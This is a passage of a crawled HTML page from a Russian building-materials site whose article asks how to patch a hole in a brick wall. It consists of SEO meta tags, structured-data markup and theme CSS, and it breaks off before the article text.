

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://gonchar-ka.ru/raznoe/chem-zadelat-dyrku-v-kirpichnoj-stene.html
body_size: 64559
content:
<!DOCTYPE html>
<html lang="ru-RU" prefix="og: https://ogp.me/ns#">
<head>

<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=5">
<link rel="shortcut icon" href="https://gonchar-ka.ru/wp-content/themes/breek/favicon.png" />
<title>Чем заделать дырку в кирпичной стене? - Gonchar-Ka.ru</title>
<!-- start: Estudio Patagon Meta Tags -->
<meta property="description" content="Если вас интересует, как и чем заделать дыру в стене из кирпича (снаружи и изнутри), какие материалы и способы применяются для ремонта дырок в кирпичных конструкциях, прочтите эту публикацию."/>
<meta property="og:locale" content="ru_RU" />
<meta property="og:title" content="Чем заделать дырку в кирпичной стене? - Gonchar-Ka.ru"/>
<meta property="og:description" content="Если вас интересует, как и чем заделать дыру в стене из кирпича (снаружи и изнутри), какие материалы и способы применяются для ремонта дырок в кирпичных конструкциях, прочтите эту публикацию."/>
<meta property="og:type" content="article"/>
<meta property="og:url" content="https://gonchar-ka.ru/raznoe/chem-zadelat-dyrku-v-kirpichnoj-stene.html"/>
<meta property="og:site_name" content="Gonchar-Ka.ru"/>
<meta property="article:published_time" content="2022-01-12T13:01:50+03:00" />
<meta property="article:modified_time" content="2022-01-12T13:01:50+03:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:description" content="Если вас интересует, как и чем заделать дыру в стене из кирпича (снаружи и изнутри), какие материалы и способы применяются для ремонта дырок в кирпичных конструкциях, прочтите эту публикацию." />
<meta name="twitter:title" content="Чем заделать дырку в кирпичной стене? - Gonchar-Ka.ru" />
<!-- end: Estudio Patagon Meta Tags -->
<!-- This site is optimized with the Yoast SEO plugin v13.4.1 - https://yoast.com/wordpress/plugins/seo/ -->
<meta name="description" content="Если вас интересует, как и чем заделать дыру в стене из кирпича (снаружи и изнутри), какие материалы и способы применяются для ремонта дырок в кирпичных конструкциях, прочтите эту публикацию."/>
<meta name="robots" content="max-snippet:-1, max-image-preview:large, max-video-preview:-1"/>
<link rel="canonical" href="https://gonchar-ka.ru/raznoe/chem-zadelat-dyrku-v-kirpichnoj-stene.html" />
<meta property="og:locale" content="ru_RU" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Чем заделать дырку в кирпичной стене? - Gonchar-Ka.ru" />
<meta property="og:description" content="Если вас интересует, как и чем заделать дыру в стене из кирпича (снаружи и изнутри), какие материалы и способы применяются для ремонта дырок в кирпичных конструкциях, прочтите эту публикацию." />
<meta property="og:url" content="https://gonchar-ka.ru/raznoe/chem-zadelat-dyrku-v-kirpichnoj-stene.html" />
<meta property="og:site_name" content="Gonchar-Ka.ru" />
<meta property="article:section" content="Разное" />
<meta property="article:published_time" content="2022-01-12T10:01:50+00:00" />
<meta property="og:image" content="https://stroim-domik.org/wp-content/uploads/2020/11/foto21708-2.jpg" />
<meta property="og:image:secure_url" content="https://stroim-domik.org/wp-content/uploads/2020/11/foto21708-2.jpg" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:description" content="Если вас интересует, как и чем заделать дыру в стене из кирпича (снаружи и изнутри), какие материалы и способы применяются для ремонта дырок в кирпичных конструкциях, прочтите эту публикацию." />
<meta name="twitter:title" content="Чем заделать дырку в кирпичной стене? - Gonchar-Ka.ru" />
<meta name="twitter:image" content="https://stroim-domik.org/wp-content/uploads/2020/11/foto21708-2.jpg" />
<script type='application/ld+json' class='yoast-schema-graph yoast-schema-graph--main'>{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://gonchar-ka.ru/#website","url":"https://gonchar-ka.ru/","name":"Gonchar-Ka.ru","inLanguage":"ru-RU","description":"\u0421\u0422\u0420\u041e\u0418\u0422\u0415\u041b\u042c\u041d\u042b\u0419 \u041f\u041e\u0420\u0422\u0410\u041b","potentialAction":[{"@type":"SearchAction","target":"https://gonchar-ka.ru/?s={search_term_string}","query-input":"required name=search_term_string"}]},{"@type":"ImageObject","@id":"https://gonchar-ka.ru/raznoe/chem-zadelat-dyrku-v-kirpichnoj-stene.html#primaryimage","inLanguage":"ru-RU","url":"https://stroim-domik.org/wp-content/uploads/2020/11/foto21708-2.jpg"},{"@type":"WebPage","@id":"https://gonchar-ka.ru/raznoe/chem-zadelat-dyrku-v-kirpichnoj-stene.html#webpage","url":"https://gonchar-ka.ru/raznoe/chem-zadelat-dyrku-v-kirpichnoj-stene.html","name":"\u0427\u0435\u043c \u0437\u0430\u0434\u0435\u043b\u0430\u0442\u044c \u0434\u044b\u0440\u043a\u0443 \u0432 \u043a\u0438\u0440\u043f\u0438\u0447\u043d\u043e\u0439 \u0441\u0442\u0435\u043d\u0435? - Gonchar-Ka.ru","isPartOf":{"@id":"https://gonchar-ka.ru/#website"},"inLanguage":"ru-RU","primaryImageOfPage":{"@id":"https://gonchar-ka.ru/raznoe/chem-zadelat-dyrku-v-kirpichnoj-stene.html#primaryimage"},"datePublished":"2022-01-12T10:01:50+00:00","dateModified":"2022-01-12T10:01:50+00:00","author":{"@id":"https://gonchar-ka.ru/#/schema/person/e80325f99318c3d4e22173427b208623"},"description":"\u0415\u0441\u043b\u0438 \u0432\u0430\u0441 \u0438\u043d\u0442\u0435\u0440\u0435\u0441\u0443\u0435\u0442, \u043a\u0430\u043a \u0438 \u0447\u0435\u043c \u0437\u0430\u0434\u0435\u043b\u0430\u0442\u044c \u0434\u044b\u0440\u0443 \u0432 \u0441\u0442\u0435\u043d\u0435 \u0438\u0437 \u043a\u0438\u0440\u043f\u0438\u0447\u0430 (\u0441\u043d\u0430\u0440\u0443\u0436\u0438 \u0438 \u0438\u0437\u043d\u0443\u0442\u0440\u0438), \u043a\u0430\u043a\u0438\u0435 \u043c\u0430\u0442\u0435\u0440\u0438\u0430\u043b\u044b \u0438 \u0441\u043f\u043e\u0441\u043e\u0431\u044b \u043f\u0440\u0438\u043c\u0435\u043d\u044f\u044e\u0442\u0441\u044f \u0434\u043b\u044f \u0440\u0435\u043c\u043e\u043d\u0442\u0430 \u0434\u044b\u0440\u043e\u043a \u0432 \u043a\u0438\u0440\u043f\u0438\u0447\u043d\u044b\u0445 \u043a\u043e\u043d\u0441\u0442\u0440\u0443\u043a\u0446\u0438\u044f\u0445, \u043f\u0440\u043e\u0447\u0442\u0438\u0442\u0435 \u044d\u0442\u0443 \u043f\u0443\u0431\u043b\u0438\u043a\u0430\u0446\u0438\u044e.","breadcrumb":{"@id":"https://gonchar-ka.ru/raznoe/chem-zadelat-dyrku-v-kirpichnoj-stene.html#breadcrumb"},"potentialAction":[{"@type":"ReadAction","target":["https://gonchar-ka.ru/raznoe/chem-zadelat-dyrku-v-kirpichnoj-stene.html"]}]},{"@type":"BreadcrumbList","@id":"https://gonchar-ka.ru/raznoe/chem-zadelat-dyrku-v-kirpichnoj-stene.html#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"WebPage","@id":"https://gonchar-ka.ru/","url":"https://gonchar-ka.ru/","name":"\u0413\u043b\u0430\u0432\u043d\u0430\u044f \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0430"}},{"@type":"ListItem","position":2,"item":{"@type":"WebPage","@id":"https://gonchar-ka.ru/raznoe","url":"https://gonchar-ka.ru/raznoe","name":"\u0420\u0430\u0437\u043d\u043e\u0435"}},{"@type":"ListItem","position":3,"item":{"@type":"WebPage","@id":"https://gonchar-ka.ru/raznoe/chem-zadelat-dyrku-v-kirpichnoj-stene.html","url":"https://gonchar-ka.ru/raznoe/chem-zadelat-dyrku-v-kirpichnoj-stene.html","name":"\u0427\u0435\u043c \u0437\u0430\u0434\u0435\u043b\u0430\u0442\u044c \u0434\u044b\u0440\u043a\u0443 \u0432 \u043a\u0438\u0440\u043f\u0438\u0447\u043d\u043e\u0439 \u0441\u0442\u0435\u043d\u0435?"}}]},{"@type":["Person"],"@id":"https://gonchar-ka.ru/#/schema/person/e80325f99318c3d4e22173427b208623","name":"Sergey Dorogojin","image":{"@type":"ImageObject","@id":"https://gonchar-ka.ru/#authorlogo","inLanguage":"ru-RU","url":"https://secure.gravatar.com/avatar/b5fd20f181c3f6afec6523bd6b312828?s=96&d=mm&r=g","caption":"Sergey Dorogojin"},"sameAs":[]}]}</script>
<!-- / Yoast SEO plugin. -->

<!-- <link rel='stylesheet' id='yarppWidgetCss-css'  href='https://gonchar-ka.ru/wp-content/plugins/yet-another-related-posts-plugin/style/widget.css' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='contact-form-7-css'  href='https://gonchar-ka.ru/wp-content/plugins/contact-form-7/includes/css/styles.css' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//gonchar-ka.ru/wp-content/cache/wpfc-minified/m1hj6x3a/c3ko1.css" media="all"/>
<link rel='preload' id='epcl-plugins-css' as='style' onload="this.rel=`stylesheet`"   href='https://gonchar-ka.ru/wp-content/themes/breek/assets/dist/plugins.min.css' type='text/css' media='all' />
<style id='epcl-plugins-inline-css' type='text/css'>
body:before{ background: url(https://gonchar-ka.ru/wp-content/uploads/2020/04/11-besshovnaya-tekstura-dlya-sayta-tekstil.png) repeat; }#header .logo a, #header a.sticky-logo{ 
color: #31bcd8; }#header .logo a i.fa, #footer .logo a i.fa{ 
color: #dd3333; }
#header nav ul.sub-menu li.current-menu-item a, .author-meta .meta-info i, .author-meta a.meta-info:hover, div.meta .remixicon, div.meta a:hover, div.epcl-share a, .author-meta a.author:hover,
.widget_archive>ul>li:before, .widget_categories>ul>li:before, .widget_recent_comments>ul>li:before, .widget_recent_entries>ul>li:before, .widget_rss>ul>li:before,
.author-meta a, .pagination div.nav a, div.text a:not([class]), .pagination div.nav a, section.widget_epcl_tweets p a, #single #comments nav.pagination a:hover, section.widget_epcl_tweets p a, div.text .wp-block-categories li span, div.text .wp-block-categories li a:hover, div.text .wp-block-archives li span, div.text .wp-block-archives li a:hover, div.text .wp-block-archives li a:hover, div.text .wp-block-categories li a:hover, div.text .wp-block-latest-posts li a:hover{ 
color: #00bec1; }#single .share-buttons .permalink .copy svg{ 
fill: #00bec1; }
.button, .epcl-button.red, div.tags a, div.tags span, .epcl-pagination div.nav a, #single .share-buttons .epcl-button,
.widget_archive ul li span, .widget_categories ul li span, .widget_tag_cloud a, .widget_tag_cloud span, .widget_epcl_tag_cloud a, .widget_epcl_tag_cloud span, #single #comments.hosted nav.pagination a,
div.text .wp-block-archives li:not(.option) span, div.text .wp-block-categories li:not(.option) span, div.text .wp-block-latest-posts li:not(.option) span,
button, input[type=submit]:hover, .widget .nice-select:hover, .nice-select.open, .widget .nice-select:focus, input[type=submit], #single section.related article .button, .slick-arrow, .slick-arrow:hover, .widget .nice-select{ 
background-color: #00bec1; }select.custom-select, #single #comments .comment .outline.comment-reply-link, .button.outline, .pagination div.nav a, input[type=submit], .button, .widget .nice-select, .widget .nice-select:hover, input[type=submit]:hover, .pagination div.nav a:hover, div.epcl-download a, div.epcl-download a:hover, .widget .nice-select:focus{ 
border-color: #00bec1; }#header nav ul.menu > li > a:not(.epcl-button), #header nav ul.menu li.menu-item-has-children:after{ 
color: #000000; }#header nav ul.menu > li > a:hover{ 
color: #000000; }#header nav ul.menu li.current-menu-ancestor>a, #header nav ul.menu li.current-menu-item>a{ 
color: #000000; }::selection{ color: rgba(38,239,232,0.51); }body{ font-size: 25; }body{ font-size: 25; }
</style>

<style id="epcl-theme-critical-css">.clear{clear:both;display:block;overflow:hidden;visibility:hidden;width:0;height:0}.clearfix:after,.clearfix:before,.grid-5:after,.grid-5:before,.grid-10:after,.grid-10:before,.grid-15:after,.grid-15:before,.grid-20:after,.grid-20:before,.grid-25:after,.grid-25:before,.grid-30:after,.grid-30:before,.grid-33:after,.grid-33:before,.grid-35:after,.grid-35:before,.grid-40:after,.grid-40:before,.grid-45:after,.grid-45:before,.grid-50:after,.grid-50:before,.grid-55:after,.grid-55:before,.grid-60:after,.grid-60:before,.grid-65:after,.grid-65:before,.grid-66:after,.grid-66:before,.grid-70:after,.grid-70:before,.grid-75:after,.grid-75:before,.grid-80:after,.grid-80:before,.grid-85:after,.grid-85:before,.grid-90:after,.grid-90:before,.grid-95:after,.grid-95:before,.grid-100:after,.grid-100:before,.grid-container:after,.grid-container:before,.mobile-grid-5:after,.mobile-grid-5:before,.mobile-grid-10:after,.mobile-grid-10:before,.mobile-grid-15:after,.mobile-grid-15:before,.mobile-grid-20:after,.mobile-grid-20:before,.mobile-grid-25:after,.mobile-grid-25:before,.mobile-grid-30:after,.mobile-grid-30:before,.mobile-grid-33:after,.mobile-grid-33:before,.mobile-grid-35:after,.mobile-grid-35:before,.mobile-grid-40:after,.mobile-grid-40:before,.mobile-grid-45:after,.mobile-grid-45:before,.mobile-grid-50:after,.mobile-grid-50:before,.mobile-grid-55:after,.mobile-grid-55:before,.mobile-grid-60:after,.mobile-grid-60:before,.mobile-grid-65:after,.mobile-grid-65:before,.mobile-grid-66:after,.mobile-grid-66:before,.mobile-grid-70:after,.mobile-grid-70:before,.mobile-grid-75:after,.mobile-grid-75:before,.mobile-grid-80:after,.mobile-grid-80:before,.mobile-grid-85:after,.mobile-grid-85:before,.mobile-grid-90:after,.mobile-grid-90:before,.mobile-grid-95:after,.mobile-grid-95:before,.mobile-grid-100:after,.mobile-grid-100:before,.tablet-grid-5:after,.tablet-grid-5:before,.tablet-grid-10:after,.tablet-grid-10:before,.tablet-grid-15:after,.tablet-grid-15:before,.tablet-grid-20:after,.tablet-grid-20:before,.tablet-grid-25:after,.tablet-grid-25:before,.tablet-grid-30:after,.tablet-grid-30:before,.tablet-grid-33:after,.tablet-grid-33:before,.tablet-grid-35:after,.tablet-grid-35:before,.tablet-grid-40:after,.tablet-grid-40:before,.tablet-grid-45:after,.tablet-grid-45:before,.tablet-grid-50:after,.tablet-grid-50:before,.tablet-grid-55:after,.tablet-grid-55:before,.tablet-grid-60:after,.tablet-grid-60:before,.tablet-grid-65:after,.tablet-grid-65:before,.tablet-grid-66:after,.tablet-grid-66:before,.tablet-grid-70:after,.tablet-grid-70:before,.tablet-grid-75:after,.tablet-grid-75:before,.tablet-grid-80:after,.tablet-grid-80:before,.tablet-grid-85:after,.tablet-grid-85:before,.tablet-grid-90:after,.tablet-grid-90:before,.tablet-grid-95:after,.tablet-grid-95:before,.tablet-grid-100:after,.tablet-grid-100:before{content:".";display:block;overflow:hidden;visibility:hidden;font-size:0;line-height:0;width:0;height:0}.clearfix:after,.grid-5:after,.grid-10:after,.grid-15:after,.grid-20:after,.grid-25:after,.grid-30:after,.grid-33:after,.grid-35:after,.grid-40:after,.grid-45:after,.grid-50:after,.grid-55:after,.grid-60:after,.grid-65:after,.grid-66:after,.grid-70:after,.grid-75:after,.grid-80:after,.grid-85:after,.grid-90:after,.grid-95:after,.grid-100:after,.grid-container:after,.mobile-grid-5:after,.mobile-grid-10:after,.mobile-grid-15:after,.mobile-grid-20:after,.mobile-grid-25:after,.mobile-grid-30:after,.mobile-grid-33:after,.mobile-grid-35:after,.mobile-grid-40:after,.mobile-grid-45:after,.mobile-grid-50:after,.mobile-grid-55:after,.mobile-grid-60:after,.mobile-grid-65:after,.mobile-grid-66:after,.mobile-grid-70:after,.mobile-grid-75:after,.mobile-grid-80:after,.mobile-grid-85:after,.mobile-grid-90:after,.mobile-grid-95:after,.mobile-grid-100:after,.tablet-grid-5:after,.tablet-grid-10:after,.tablet-grid-15:after,.tablet-grid-20:after,.tablet-grid-25:after,.tablet-grid-30:after,.tablet-grid-33:after,.tablet-grid-35:after,.tablet-grid-40:after,.tablet-grid-45:after,.tablet-grid-50:after,.tablet-grid-55:after,.tablet-grid-60:after,.tablet-grid-65:after,.tablet-grid-66:after,.tablet-grid-70:after,.tablet-grid-75:after,.tablet-grid-80:after,.tablet-grid-85:after,.tablet-grid-90:after,.tablet-grid-95:after,.tablet-grid-100:after{clear:both}.grid-container{margin-left:auto;margin-right:auto;max-width:1200px;padding-left:20px;padding-right:20px}.grid-5,.grid-10,.grid-15,.grid-20,.grid-25,.grid-30,.grid-33,.grid-35,.grid-40,.grid-45,.grid-50,.grid-55,.grid-60,.grid-65,.grid-66,.grid-70,.grid-75,.grid-80,.grid-85,.grid-90,.grid-95,.grid-100,.mobile-grid-5,.mobile-grid-10,.mobile-grid-15,.mobile-grid-20,.mobile-grid-25,.mobile-grid-30,.mobile-grid-33,.mobile-grid-35,.mobile-grid-40,.mobile-grid-45,.mobile-grid-50,.mobile-grid-55,.mobile-grid-60,.mobile-grid-65,.mobile-grid-66,.mobile-grid-70,.mobile-grid-75,.mobile-grid-80,.mobile-grid-85,.mobile-grid-90,.mobile-grid-95,.mobile-grid-100,.tablet-grid-5,.tablet-grid-10,.tablet-grid-15,.tablet-grid-20,.tablet-grid-25,.tablet-grid-30,.tablet-grid-33,.tablet-grid-35,.tablet-grid-40,.tablet-grid-45,.tablet-grid-50,.tablet-grid-55,.tablet-grid-60,.tablet-grid-65,.tablet-grid-66,.tablet-grid-70,.tablet-grid-75,.tablet-grid-80,.tablet-grid-85,.tablet-grid-90,.tablet-grid-95,.tablet-grid-100{-webkit-box-sizing:border-box;box-sizing:border-box;padding-left:20px;padding-right:20px}.grid-parent{padding-left:0;padding-right:0}@media screen and (max-width:767px){.mobile-pull-5,.mobile-pull-10,.mobile-pull-15,.mobile-pull-20,.mobile-pull-25,.mobile-pull-30,.mobile-pull-33,.mobile-pull-35,.mobile-pull-40,.mobile-pull-45,.mobile-pull-50,.mobile-pull-55,.mobile-pull-60,.mobile-pull-65,.mobile-pull-66,.mobile-pull-70,.mobile-pull-75,.mobile-pull-80,.mobile-pull-85,.mobile-pull-90,.mobile-pull-95,.mobile-push-5,.mobile-push-10,.mobile-push-15,.mobile-push-20,.mobile-push-25,.mobile-push-30,.mobile-push-33,.mobile-push-35,.mobile-push-40,.mobile-push-45,.mobile-push-50,.mobile-push-55,.mobile-push-60,.mobile-push-65,.mobile-push-66,.mobile-push-70,.mobile-push-75,.mobile-push-80,.mobile-push-85,.mobile-push-90,.mobile-push-95{position:relative}.hide-on-mobile{display:none!important}.mobile-grid-5{float:left;width:5%}.mobile-prefix-5{margin-left:5%}.mobile-suffix-5{margin-right:5%}.mobile-push-5{left:5%}.mobile-pull-5{left:-5%}.mobile-grid-10{float:left;width:10%}.mobile-prefix-10{margin-left:10%}.mobile-suffix-10{margin-right:10%}.mobile-push-10{left:10%}.mobile-pull-10{left:-10%}.mobile-grid-15{float:left;width:15%}.mobile-prefix-15{margin-left:15%}.mobile-suffix-15{margin-right:15%}.mobile-push-15{left:15%}.mobile-pull-15{left:-15%}.mobile-grid-20{float:left;width:20%}.mobile-prefix-20{margin-left:20%}.mobile-suffix-20{margin-right:20%}.mobile-push-20{left:20%}.mobile-pull-20{left:-20%}.mobile-grid-25{float:left;width:25%}.mobile-prefix-25{margin-left:25%}.mobile-suffix-25{margin-right:25%}.mobile-push-25{left:25%}.mobile-pull-25{left:-25%}.mobile-grid-30{float:left;width:30%}.mobile-prefix-30{margin-left:30%}.mobile-suffix-30{margin-right:30%}.mobile-push-30{left:30%}.mobile-pull-30{left:-30%}.mobile-grid-35{float:left;width:35%}.mobile-prefix-35{margin-left:35%}.mobile-suffix-35{margin-right:35%}.mobile-push-35{left:35%}.mobile-pull-35{left:-35%}.mobile-grid-40{float:left;width:40%}.mobile-prefix-40{margin-left:40%}.mobile-suffix-40{margin-right:40%}.mobile-push-40{left:40%}.mobile-pull-40{left:-40%}.mobile-grid-45{float:left;width:45%}.mobile-prefix-45{margin-left:45%}.mobile-suffix-45{margin-right:45%}.mobile-push-45{left:45%}.mobile-pull-45{left:-45%}.mobile-grid-50{float:left;width:50%}.mobile-prefix-50{margin-left:50%}.mobile-suffix-50{margin-right:50%}.mobile-push-50{left:50%}.mobile-pull-50{left:-50%}.mobile-grid-55{float:left;width:55%}.mobile-prefix-55{margin-left:55%}.mobile-suffix-55{margin-right:55%}.mobile-push-55{left:55%}.mobile-pull-55{left:-55%}.mobile-grid-60{float:left;width:60%}.mobile-prefix-60{margin-left:60%}.mobile-suffix-60{margin-right:60%}.mobile-push-60{left:60%}.mobile-pull-60{left:-60%}.mobile-grid-65{float:left;width:65%}.mobile-prefix-65{margin-left:65%}.mobile-suffix-65{margin-right:65%}.mobile-push-65{left:65%}.mobile-pull-65{left:-65%}.mobile-grid-70{float:left;width:70%}.mobile-prefix-70{margin-left:70%}.mobile-suffix-70{margin-right:70%}.mobile-push-70{left:70%}.mobile-pull-70{left:-70%}.mobile-grid-75{float:left;width:75%}.mobile-prefix-75{margin-left:75%}.mobile-suffix-75{margin-right:75%}.mobile-push-75{left:75%}.mobile-pull-75{left:-75%}.mobile-grid-80{float:left;width:80%}.mobile-prefix-80{margin-left:80%}.mobile-suffix-80{margin-right:80%}.mobile-push-80{left:80%}.mobile-pull-80{left:-80%}.mobile-grid-85{float:left;width:85%}.mobile-prefix-85{margin-left:85%}.mobile-suffix-85{margin-right:85%}.mobile-push-85{left:85%}.mobile-pull-85{left:-85%}.mobile-grid-90{float:left;width:90%}.mobile-prefix-90{margin-left:90%}.mobile-suffix-90{margin-right:90%}.mobile-push-90{left:90%}.mobile-pull-90{left:-90%}.mobile-grid-95{float:left;width:95%}.mobile-prefix-95{margin-left:95%}.mobile-suffix-95{margin-right:95%}.mobile-push-95{left:95%}.mobile-pull-95{left:-95%}.mobile-grid-33{float:left;width:33.33333%}.mobile-prefix-33{margin-left:33.33333%}.mobile-suffix-33{margin-right:33.33333%}.mobile-push-33{left:33.33333%}.mobile-pull-33{left:-33.33333%}.mobile-grid-66{float:left;width:66.66667%}.mobile-prefix-66{margin-left:66.66667%}.mobile-suffix-66{margin-right:66.66667%}.mobile-push-66{left:66.66667%}.mobile-pull-66{left:-66.66667%}.mobile-grid-100{clear:both;width:100%}}@media screen and (min-width:768px) and (max-width:1023px){.tablet-pull-5,.tablet-pull-10,.tablet-pull-15,.tablet-pull-20,.tablet-pull-25,.tablet-pull-30,.tablet-pull-33,.tablet-pull-35,.tablet-pull-40,.tablet-pull-45,.tablet-pull-50,.tablet-pull-55,.tablet-pull-60,.tablet-pull-65,.tablet-pull-66,.tablet-pull-70,.tablet-pull-75,.tablet-pull-80,.tablet-pull-85,.tablet-pull-90,.tablet-pull-95,.tablet-push-5,.tablet-push-10,.tablet-push-15,.tablet-push-20,.tablet-push-25,.tablet-push-30,.tablet-push-33,.tablet-push-35,.tablet-push-40,.tablet-push-45,.tablet-push-50,.tablet-push-55,.tablet-push-60,.tablet-push-65,.tablet-push-66,.tablet-push-70,.tablet-push-75,.tablet-push-80,.tablet-push-85,.tablet-push-90,.tablet-push-95{position:relative}.hide-on-tablet{display:none!important}.tablet-grid-5{float:left;width:5%}.tablet-prefix-5{margin-left:5%}.tablet-suffix-5{margin-right:5%}.tablet-push-5{left:5%}.tablet-pull-5{left:-5%}.tablet-grid-10{float:left;width:10%}.tablet-prefix-10{margin-left:10%}.tablet-suffix-10{margin-right:10%}.tablet-push-10{left:10%}.tablet-pull-10{left:-10%}.tablet-grid-15{float:left;width:15%}.tablet-prefix-15{margin-left:15%}.tablet-suffix-15{margin-right:15%}.tablet-push-15{left:15%}.tablet-pull-15{left:-15%}.tablet-grid-20{float:left;width:20%}.tablet-prefix-20{margin-left:20%}.tablet-suffix-20{margin-right:20%}.tablet-push-20{left:20%}.tablet-pull-20{left:-20%}.tablet-grid-25{float:left;width:25%}.tablet-prefix-25{margin-left:25%}.tablet-suffix-25{margin-right:25%}.tablet-push-25{left:25%}.tablet-pull-25{left:-25%}.tablet-grid-30{float:left;width:30%}.tablet-prefix-30{margin-left:30%}.tablet-suffix-30{margin-right:30%}.tablet-push-30{left:30%}.tablet-pull-30{left:-30%}.tablet-grid-35{float:left;width:35%}.tablet-prefix-35{margin-left:35%}.tablet-suffix-35{margin-right:35%}.tablet-push-35{left:35%}.tablet-pull-35{left:-35%}.tablet-grid-40{float:left;width:40%}.tablet-prefix-40{margin-left:40%}.tablet-suffix-40{margin-right:40%}.tablet-push-40{left:40%}.tablet-pull-40{left:-40%}.tablet-grid-45{float:left;width:45%}.tablet-prefix-45{margin-left:45%}.tablet-suffix-45{margin-right:45%}.tablet-push-45{left:45%}.tablet-pull-45{left:-45%}.tablet-grid-50{float:left;width:50%}.tablet-prefix-50{margin-left:50%}.tablet-suffix-50{margin-right:50%}.tablet-push-50{left:50%}.tablet-pull-50{left:-50%}.tablet-grid-55{float:left;width:55%}.tablet-prefix-55{margin-left:55%}.tablet-suffix-55{margin-right:55%}.tablet-push-55{left:55%}.tablet-pull-55{left:-55%}.tablet-grid-60{float:left;width:60%}.tablet-prefix-60{margin-left:60%}.tablet-suffix-60{margin-right:60%}.tablet-push-60{left:60%}.tablet-pull-60{left:-60%}.tablet-grid-65{float:left;width:65%}.tablet-prefix-65{margin-left:65%}.tablet-suffix-65{margin-right:65%}.tablet-push-65{left:65%}.tablet-pull-65{left:-65%}.tablet-grid-70{float:left;width:70%}.tablet-prefix-70{margin-left:70%}.tablet-suffix-70{margin-right:70%}.tablet-push-70{left:70%}.tablet-pull-70{left:-70%}.tablet-grid-75{float:left;width:75%}.tablet-prefix-75{margin-left:75%}.tablet-suffix-75{margin-right:75%}.tablet-push-75{left:75%}.tablet-pull-75{left:-75%}.tablet-grid-80{float:left;width:80%}.tablet-prefix-80{margin-left:80%}.tablet-suffix-80{margin-right:80%}.tablet-push-80{left:80%}.tablet-pull-80{left:-80%}.tablet-grid-85{float:left;width:85%}.tablet-prefix-85{margin-left:85%}.tablet-suffix-85{margin-right:85%}.tablet-push-85{left:85%}.tablet-pull-85{left:-85%}.tablet-grid-90{float:left;width:90%}.tablet-prefix-90{margin-left:90%}.tablet-suffix-90{margin-right:90%}.tablet-push-90{left:90%}.tablet-pull-90{left:-90%}.tablet-grid-95{float:left;width:95%}.tablet-prefix-95{margin-left:95%}.tablet-suffix-95{margin-right:95%}.tablet-push-95{left:95%}.tablet-pull-95{left:-95%}.tablet-grid-33{float:left;width:33.33333%}.tablet-prefix-33{margin-left:33.33333%}.tablet-suffix-33{margin-right:33.33333%}.tablet-push-33{left:33.33333%}.tablet-pull-33{left:-33.33333%}.tablet-grid-66{float:left;width:66.66667%}.tablet-prefix-66{margin-left:66.66667%}.tablet-suffix-66{margin-right:66.66667%}.tablet-push-66{left:66.66667%}.tablet-pull-66{left:-66.66667%}.tablet-grid-100{clear:both;width:100%}}@media screen and (min-width:1024px){.pull-5,.pull-10,.pull-15,.pull-20,.pull-25,.pull-30,.pull-33,.pull-35,.pull-40,.pull-45,.pull-50,.pull-55,.pull-60,.pull-65,.pull-66,.pull-70,.pull-75,.pull-80,.pull-85,.pull-90,.pull-95,.push-5,.push-10,.push-15,.push-20,.push-25,.push-30,.push-33,.push-35,.push-40,.push-45,.push-50,.push-55,.push-60,.push-65,.push-66,.push-70,.push-75,.push-80,.push-85,.push-90,.push-95{position:relative}.hide-on-desktop{display:none!important}.grid-5{float:left;width:5%}.prefix-5{margin-left:5%}.suffix-5{margin-right:5%}.push-5{left:5%}.pull-5{left:-5%}.grid-10{float:left;width:10%}.prefix-10{margin-left:10%}.suffix-10{margin-right:10%}.push-10{left:10%}.pull-10{left:-10%}.grid-15{float:left;width:15%}.prefix-15{margin-left:15%}.suffix-15{margin-right:15%}.push-15{left:15%}.pull-15{left:-15%}.grid-20{float:left;width:20%}.prefix-20{margin-left:20%}.suffix-20{margin-right:20%}.push-20{left:20%}.pull-20{left:-20%}.grid-25{float:left;width:25%}.prefix-25{margin-left:25%}.suffix-25{margin-right:25%}.push-25{left:25%}.pull-25{left:-25%}.grid-30{float:left;width:30%}.prefix-30{margin-left:30%}.suffix-30{margin-right:30%}.push-30{left:30%}.pull-30{left:-30%}.grid-35{float:left;width:35%}.prefix-35{margin-left:35%}.suffix-35{margin-right:35%}.push-35{left:35%}.pull-35{left:-35%}.grid-40{float:left;width:40%}.prefix-40{margin-left:40%}.suffix-40{margin-right:40%}.push-40{left:40%}.pull-40{left:-40%}.grid-45{float:left;width:45%}.prefix-45{margin-left:45%}.suffix-45{margin-right:45%}.push-45{left:45%}.pull-45{left:-45%}.grid-50{float:left;width:50%}.prefix-50{margin-left:50%}.suffix-50{margin-right:50%}.push-50{left:50%}.pull-50{left:-50%}.grid-55{float:left;width:55%}.prefix-55{margin-left:55%}.suffix-55{margin-right:55%}.push-55{left:55%}.pull-55{left:-55%}.grid-60{float:left;width:60%}.prefix-60{margin-left:60%}.suffix-60{margin-right:60%}.push-60{left:60%}.pull-60{left:-60%}.grid-65{float:left;width:65%}.prefix-65{margin-left:65%}.suffix-65{margin-right:65%}.push-65{left:65%}.pull-65{left:-65%}.grid-70{float:left;width:70%}.prefix-70{margin-left:70%}.suffix-70{margin-right:70%}.push-70{left:70%}.pull-70{left:-70%}.grid-75{float:left;width:75%}.prefix-75{margin-left:75%}.suffix-75{margin-right:75%}.push-75{left:75%}.pull-75{left:-75%}.grid-80{float:left;width:80%}.prefix-80{margin-left:80%}.suffix-80{margin-right:80%}.push-80{left:80%}.pull-80{left:-80%}.grid-85{float:left;width:85%}.prefix-85{margin-left:85%}.suffix-85{margin-right:85%}.push-85{left:85%}.pull-85{left:-85%}.grid-90{float:left;width:90%}.prefix-90{margin-left:90%}.suffix-90{margin-right:90%}.push-90{left:90%}.pull-90{left:-90%}.grid-95{float:left;width:95%}.prefix-95{margin-left:95%}.suffix-95{margin-right:95%}.push-95{left:95%}.pull-95{left:-95%}.grid-33{float:left;width:33.33333%}.prefix-33{margin-left:33.33333%}.suffix-33{margin-right:33.33333%}.push-33{left:33.33333%}.pull-33{left:-33.33333%}.grid-66{float:left;width:66.66667%}.prefix-66{margin-left:66.66667%}.suf